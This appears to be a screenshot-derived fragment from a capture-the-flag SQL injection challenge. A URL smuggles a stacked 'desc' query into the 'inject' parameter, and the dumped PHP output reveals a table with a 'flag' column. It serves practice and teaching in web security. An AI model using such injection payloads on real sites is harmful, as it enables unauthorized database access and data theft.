 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bdesc+`1919810931114514`
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
回显出该表的表结构里面含有flag字段
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}